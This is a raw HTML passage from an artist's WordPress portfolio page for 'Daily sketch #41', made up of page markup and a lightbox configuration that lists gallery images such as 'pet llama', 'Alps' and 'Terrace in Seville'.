</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

<div class="container">

	<div class="page-container">

		<div class="single-portfolio-holder portfolio-type-6 clearfix">
			
			<div class="title section-title">
				<h1>Daily sketch #41</h1>

							</div>
			
						<a href="#open" data-portfolio-item-id="3825" class="lightbox-featured-image">
				<span class="image-placeholder" style="padding-bottom:59.78571429%;background-color:#eeeeee"><img width="1400" height="837" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4045 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/245b.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/245b.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-820x490.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-300x179.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-768x459.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-1024x612.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-1116x667.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-806x482.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-558x334.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-655x392.jpg 655w" data-sizes="(max-width: 1400px) 100vw, 1400px" /></span>				<em>
					Open in Lightbox					<i></i>
				</em>
			</a>
						
			    <div class="row">
        <div class="col-xs-12">
            <div class="portfolio-big-navigation portfolio-navigation-type-simple wow fadeIn">
                <div class="row">
                    <div class="col-xs-5">
						<a href="https://www.anandaaran.com/portfolio/daily-sketch-10/" class="adjacent-post-link adjacent-post-link--prev adjacent-post-link--has-icon adjacent-post-link--arrow-left">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow427"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Previous        </span>
    </span>
</a>
                    </div>

                    <div class="col-xs-2 text-on-center">
                        <a class="back-to-portfolio" href="https://www.anandaaran.com/portfolio/">
                            <i class="flaticon-four60"></i>
                        </a>
                    </div>

                    <div class="col-xs-5 text-align-right">
						<a href="https://www.anandaaran.com/portfolio/power-generator/" class="adjacent-post-link adjacent-post-link--next adjacent-post-link--has-icon adjacent-post-link--arrow-right">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow413"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Next        </span>
    </span>
</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
			
		</div>
	</div>

</div>
<style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .photo .on-hover {background-color: #ffffff !important;}</style><style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .thumb .hover-state {background-color: rgba(0,0,0,0.28) !important;}</style>    <script type="text/javascript">
		var portfolioContainers = portfolioContainers || [];
		portfolioContainers.push( {"instanceId":"portfolio-2","instanceAlias":"work","baseQuery":{"post_type":"portfolio","post_status":"publish","page":"","posts_per_page":"-1","paged":0,"meta_query":[{"key":"_thumbnail_id","compare":"EXISTS"}]},"vcAttributes":[],"postId":0,"count":126,"countByTerms":{"line-drawings":3,"3d":3,"colorscripts":8,"professional-work":20,"process":2},"lightboxData":{"options":{"galleryId":"portfolio-2","mode":"lg-fade","singleNavMode":false,"speed":600,"hideBarsDelay":3000,"hash":false,"loop":true,"kaliumHash":true,"download":true,"counter":true,"enableDrag":true,"pager":false,"fullScreen":true,"thumbnail":true,"animateThumb":true,"pullCaptionUp":true,"showThumbByDefault":false,"thumbMargin":0,"thumbContHeight":100,"thumbWidth":100,"currentPagerPosition":"middle","autoplay":false,"autoplayControls":true,"fourceAutoplay":false,"progressBar":true,"pause":4000,"zoom":true,"scale":1,"startClass":"lg-start-fade lg-default-skin","share":true,"rotate":false,"rotateLeft":true,"rotateRight":true,"flipHorizontal":false,"flipVertical":false},"entries":[{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-820x480.jpeg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-300x176.jpeg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-768x450.jpeg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1024x600.jpeg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1612x944.jpeg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1116x653.jpeg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-806x472.jpeg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-558x327.jpeg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-655x384.jpeg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-150x150.jpeg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>pet llama<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4271,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","slug":"pet-llama","index":0,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","hash":"pet-llama"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg 3795w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-820x456.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-768x427.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1024x570.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1612x897.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1116x621.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-806x448.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-558x310.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-655x364.jpg 655w","sizes":"(max-width: 3795px) 100vw, 3795px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Pet llama 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4275,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","slug":"pet-llama-2","index":1,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","hash":"pet-llama-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-820x377.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-300x138.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-768x353.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1024x470.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1116x513.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-806x370.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-558x256.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-655x301.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>traveller<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4229,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","slug":"traveller","index":2,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","hash":"traveller"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg 3344w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-300x192.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-768x490.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1024x654.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1612x1029.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1116x713.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-806x515.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-558x356.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-655x418.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-820x524.jpg 820w","sizes":"(max-width: 3344px) 100vw, 3344px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Apartment blocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4428,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","slug":"apartment-blocks","index":3,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","hash":"apartment-blocks"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1024x618.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1536x927.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-2048x1235.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1612x972.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1116x673.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-558x337.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-655x395.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4621,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","slug":"black-forest","index":4,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","hash":"black-forest"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1024x653.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-768x490.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1536x979.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1612x1028.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1116x711.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-806x514.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-558x356.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-655x418.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>night02<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4649,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","slug":"night02","index":5,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","hash":"night02"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-820x477.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-300x175.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-768x447.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1024x596.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1612x938.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1116x649.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-806x469.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-558x325.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-655x381.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Graffiti<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3921,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","slug":"graffiti","index":6,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","hash":"graffiti"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg 1379w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-288x300.jpg 288w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-768x799.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-985x1024.jpg 985w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-1116x1161.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-806x838.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-558x580.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-655x681.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-820x853.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-17x17.jpg 17w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Terrace in Seville<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4441,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","slug":"terrace-in-seville","index":7,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","hash":"terrace-in-seville"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg 3252w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1024x617.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1612x972.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1116x673.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-655x395.jpg 655w","sizes":"(max-width: 3252px) 100vw, 3252px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>botanical gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4576,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","slug":"botanical-gardens","index":8,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","hash":"botanical-gardens"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-300x178.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1024x608.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-768x456.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1536x912.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-2048x1216.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1612x957.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1116x663.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-806x479.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-558x331.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-655x389.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Alps<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4629,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","slug":"alps","index":9,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","hash":"alps"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg 3283w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1612x905.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1116x627.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-820x461.jpg 820w","sizes":"(max-width: 3283px) 100vw, 3283px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Philippines house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4422,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","slug":"philippines-house","index":10,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","hash":"philippines-house"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg 3405w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1024x576.jpg 1024w, 